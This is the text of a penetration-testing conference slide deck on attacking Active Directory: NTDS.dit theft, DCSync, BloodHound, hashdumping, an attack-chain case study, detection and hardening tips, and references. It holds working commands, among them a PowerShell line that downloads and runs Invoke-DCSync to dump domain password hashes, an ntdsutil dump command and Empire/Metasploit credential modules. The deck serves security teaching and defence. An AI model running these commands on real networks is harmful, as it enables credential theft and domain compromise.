
Attacking Active Directory
NTDS.dit
On every DC -> c:\windows\ntds\ntds.dit
The Active Directory database.
It stores all Active Directory information including password hashes

Slide 57
Attacking Active Directory
Git NTDS.dit
Without domain admin user account:
Backup locations (backup server storage, media, and/or network shares)
Find the NTDS.dit file staged on member servers prior to promoting to Domain Controllers.
With admin rights to virtualization host, a virtual DC can be cloned and the associated data copied offline.
Compromise an account with rights to logon to a Domain Controller.
Backup Operators
Account Operators
Print Operators

Slide 58
Attacking Active Directory
Git NTDS.dit
Techniques:
Mimikatz
Hashdump
NTDSGRAB module
WCE - windows credential editor
secretsdump.py ~impacket
Volume Snapshot Service (VSS) Volume Shadow Copy NTDS.dit
NinjaCopy
ntdsutil “ac i ntds” “ifm” “create full c:\temp” q q
DCSync

Slide 59
Attacking Active Directory
DCSync
How DCSync works:
1. Discovers Domain Controller in the specified domain name.
2. Requests the Domain Controller replicate the user credentials via GetNCChanges (leveraging Directory Replication Service (DRS) Remote Protocol)
What you need:
DS-Replication-Get-Changes + DS-Replication-Get-Changes-All
*doesn’t have to be a DA

Slide 60

Attacking Active Directory
Bloodhound - ACL Enum
Bloodhound -CollectionMethod ACL
Some ACE’s collected:
ForceChangePassword
AddMembers
GenericAll
GenericWrite
WriteOwner
WriteDACL
AllExtendedRights
https://wald0.com/?p=112

Slide 61
Attacking Active Directory
DCSync
DCSync enables the user, with Tier 0 privileges, to imitate a Domain Controller on the network.
Domain controllers continuously ‘sync’ with each other to keep track of the objects in the domain.
DCSync tells the network that we are an out-of-sync DC and need an up to date ntds.dit

Slide 62

Attacking Active Directory
DCSync
DCSync enables the user, with Tier 0 privileges, to imitate a Domain Controller on the network.
Domain controllers continuously ‘sync’ with each other to keep track of the objects in the domain.
DCSync tells the network that we are an out-of-sync DC and need an up to date ntds.dit
Shell on
Internal Resource
Attacker

Slide 63
Attacking Active Directory
DCSync
DCSync enables the user, with Tier 0 privileges, to imitate a Domain Controller on the network.
Domain controllers continuously ‘sync’ with each other to keep track of the objects in the domain.
DCSync tells the network that we are an out-of-sync DC and need an up to date ntds.dit
Shell on
Logged On / Left Creds
Internal Resource
Attacker
DA Steve

Slide 64
Attacking Active Directory
DCSync
DCSync enables the user, with Tier 0 privileges, to imitate a Domain Controller on the network.
Domain controllers continuously ‘sync’ with each other to keep track of the objects in the domain.
DCSync tells the network that we are an out-of-sync DC and need an up to date ntds.dit
Attack impersonates or uses the DA credentials
Internal Resource
Attacker
DA Steve

Slide 65

Attacking Active Directory
DCSync
DCSync enables the user, with Tier 0 privileges, to imitate a Domain Controller on the network.
Domain controllers continuously ‘sync’ with each other to keep track of the objects in the domain.
DCSync tells the network that we are an out-of-sync DC and need an up to date ntds.dit
Attacker wants to look like a DC
Internal Resource
Attacker
DA Steve

Slide 66
Attacking Active Directory
DCSync
DCSync enables the user, with Tier 0 privileges, to imitate a Domain Controller on the network.
Domain controllers continuously ‘sync’ with each other to keep track of the objects in the domain.
DCSync tells the network that we are an out-of-sync DC and need an up to date ntds.dit
I’m an out of sync DC!
DC
Internal Resource
Attacker
DA Steve

Slide 67
Attacking Active Directory
DCSync
DCSync enables the user, with Tier 0 privileges, to imitate a Domain Controller on the network.
Domain controllers continuously ‘sync’ with each other to keep track of the objects in the domain.
DCSync tells the network that we are an out-of-sync DC and need an up to date ntds.dit
Cool, heres everything
DC
Internal Resource
Attacker
DA Steve

Slide 68
Attacking Active Directory
DCSync
DCSync enables the user, with Tier 0 privileges, to imitate a Domain Controller on the network.
Domain controllers continuously ‘sync’ with each other to keep track of the objects in the domain.
DCSync tells the network that we are an out-of-sync DC and need an up to date ntds.dit
Muhahahaha!
Cool, heres everything
DC
Internal Resource
Attacker
DA Steve

Slide 69
Attacking Active Directory
DCSync
Raw:
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-DCSync.ps1'); Invoke-DCSync -PWDumpFormat;“
In Empire:
usemodule credentials/mimikatz/dcsync
usemodule credentials/mimikatz/dcsync_hashdump

Slide 70

Attacking Active Directory
DCSync
https://silentbreaksecurity.com/invoke-dcsync-because-we-all-wanted-it/

Slide 71

Attacking Active Directory
Hashdump the DC
If we logon to a Domain Controller we can hashdump the DC to retrieve all the Domain User hashes.
In Metasploit, from a meterpreter on a DC:
>run post/windows/gather/smart_hashdump
In Empire:
>usemodule credentials/powerdump
>execute

Slide 72
Attacking Active Directory
Case Study
Harvester for emails, sublist3r for domains.
Use Burpsuite for a password brute force against Citrix server
Citrix exscape: Launch Word, use Open File and browse to cmd.exe then launch.
Generate reverse Powershell Empire payload and execute
Query for domain admins
Query for domain controllers
Find Local Admin access
Run Bloodhound
Find attack paths
Mimikatz on Local Admin machines
Get new creds
Find new Local Admin access
Mimikatz again
Repeat until a path to DA opens up.
DCSync with D.A. creds

Slide 73
Attacking Active Directory
Detecting Attackers
Look For:
Sensitive Security Group Modifications
Lateral Movement ~ does Bob usually psexec to 20 machines?
Domain Controller Promotions
Group Policy Modifications
Privileged Account Authentications
Account Lockouts en masse
Failed Account Logins en masse

Slide 74
Attacking Active Directory
Ez Winz
DAs- quit logging in! - don’t investigate with a DA account!
Enable SMB Signing
Get rid of Local Admin Password Reuse! ~ use LAPS
Disable Local Admin account Remote Access
Overprivileged Domain User accounts, Local Admin everywhere??!?
Service accts in DA group - backups, av
Change default creds on INTERNAL hosts - web servers, services
Prevent storing/caching credentials ~~ will prevent domain accounts from logging in if you cant reach a DC
Reduce Privileged Group members
MFA
Network Segmentation

Slide 75
Attacking Active Directory
Cleanup
STALE USER ACCOUNTS - no activity, no pass changes, never logged on
2. Overprivileged SERVICE ACCOUNTS
3. NON-EXPIRING PASSWORDS, ie. Domain admins, service accounts

Slide 76
Attacking Active Directory
Paid products
Make things take longer.
Usually have better alerting.
Why buy if you don’t implement?
Really need to be FULLY implemented to (properly) work.
Remember kids, There is always a bypass

Slide 77
Attacking Active Directory
Auto-DA
AngyPuppy
DeathStar
DogSpawn
DeathStar > python / run alongside a modified version of empire / no bloodhound >> auto DA
GoFetch > PowerShell / requires empire and a Bloodhound path exported as CSV >> auto DA
AngryPuppy > BloodHound path exported as CSV + Cobalt Strike >> Auto DA
EmpireDog > PowerShell module / vanilla Empire + vanilla BloodHound >> auto what you want (but do it yourself...)

Slide 78
Attacking Active Directory
References!
Command and General Infosec
https://rmusser.net/docs/
or https://github.com/rmusser01/Infosec_Reference/tree/master/Draft
All things AD Security w/Emphasis on protection and detection
https://adsecurity.org/
Powershell, AD, Random
https://blog.harmj0y.net/
https://docs.microsoft.com/en-us/advanced-threat-analytics/what-is-ata
http://www.labofapenetrationtester.com/
https://www.christophertruncer.com/
https://wald0.com/?p=112
https://blog.cptjesus.com/
https://posts.specterops.io/archive
http://www.exploit-monday.com/

Slide 79
Attacking Active Directory
References!
Tokens and ACL stuffs!
https://secureidentity.se/acl-dacl-sacl-and-the-ace/
https://blogs.technet.microsoft.com/askds/2017/04/05/using-debugging-tools-to-find-token-and-session-leaks/
https://adsecurity.org/?page_id=1821
https://clymb3r.wordpress.com/2013/11/03/powershell-and-token-impersonation/
http://www.itprotoday.com/security/understanding-process-tokens
https://raw.githubusercontent.com/hatRiot/token-priv/master/abusing_token_eop_1.0.txt
https://foxglovesecurity.com/2017/08/25/abusing-token-privileges-for-windows-local-privilege-escalation/amp/
https://www.blackhat.com/docs/eu-17/materials/eu-17-Thompson-Red-Team-Techniques-For-Evading-Bypassing-And-Disabling-MS-Advanced-Threat-Protection-And-Advanced-Threat-Analytics.pdf
https://foxglovesecurity.com/2016/01/16/hot-potato/

Slide 80
Attacking Active Directory
References!
Tools!
https://github.com/EmpireProject/Empire
https://github.com/BloodHoundAD/BloodHound
https://github.com/byt3bl33d3r/CrackMapExec
https://www.metasploit.com/
https://github.com/PowerShellMafia
https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon ~powerview
https://github.com/danielbohannon/Invoke-CradleCrafter
https://live.sysinternals.com/
https://github.com/gentilkiwi/mimikatz
https://github.com/leechristensen/UnmanagedPowerShell

Slide 81
Attacking Active Directory
References!
Moar Stuff
https://adsecurity.org/?p=2362
https://silentbreaksecurity.com/invoke-dcsync-because-we-all-wanted-it/
https://www.cyberark.com/threat-research-blog/shadow-admins-stealthy-accounts-fear/
https://enigma0x3.net/2017/01/23/lateral-movement-via-dcom-round-2/
https://github.com/EmpireProject/Empire/blob/master/data/module_source/lateral_movement/Invoke-DCOM.ps1
https://www.cybereason.com/blog/dcom-lateral-movement-techniques
https://www.ampliasecurity.com/research/windows-credentials-editor/
https://adsecurity.org/?p=2398
https://www.blackhat.com/docs/us-15/materials/us-15-Metcalf-Red-Vs-Blue-Modern-Active-Directory-Attacks-Detection-And-Protection.pdf
https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-To-Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor-wp.pdf
https://msdn.microsoft.com/en-us/library/aa394553(v=vs.85).aspx
https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/
https://gameofpwnz.com/?p=684
https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html
https://pen-testing.sans.org/blog/2013/04/25/smb-relay-demystified-and-ntlmv2-pwnage-with-python
https://www.peerlyst.com/posts/popular-attacker-tools-and-techniques-survey-results-bart-blaze
https://docs.microsoft.com/en-us/powershell/module/Microsoft.PowerShell.Core/Invoke-Command?view=powershell-5.1
https://byt3bl33d3r.github.io/automating-the-empire-with-the-death-star-getting-domain-admin-with-a-push-of-a-button.html
http://blogs.chrisse.se/2012/02/11/how-the-active-directory-data-store-really-works-inside-ntds-dit-part-1/
https://technet.microsoft.com/en-us/library/cc772829(WS.10).aspx

Slide 82
Attacking Active Directory
Road Map
Part 1: High-level Overview and Flow
Part 2: Infrastructure and Initial Footholds
Part 3: Internal Recon, Identifying Attack Paths
Part 4: Lateral Movement, Taking the Domain
Maybe…..
Part 5: Post-Ex? Automation? Exfiltration? Avoiding Detection? Persistence?
@h3xg4m3s

Slide 83

Attacking Active Directory
@h3xg4m3s

Slide 84
Ryan Preston ~ Depth Security Teaching an XSS Workshop at Bsides KC on 4/20 --- adding new spots soon! https://bsideskc2018.busyconf.com/bookings/new

Slide 85
Ryan Preston ~ Depth Security Send me feedback! Slides: https://github.com/h3xg4m3s
Twitter: @h3xg4m3s
*Slides also linked in latest tweet
Slack: awsm

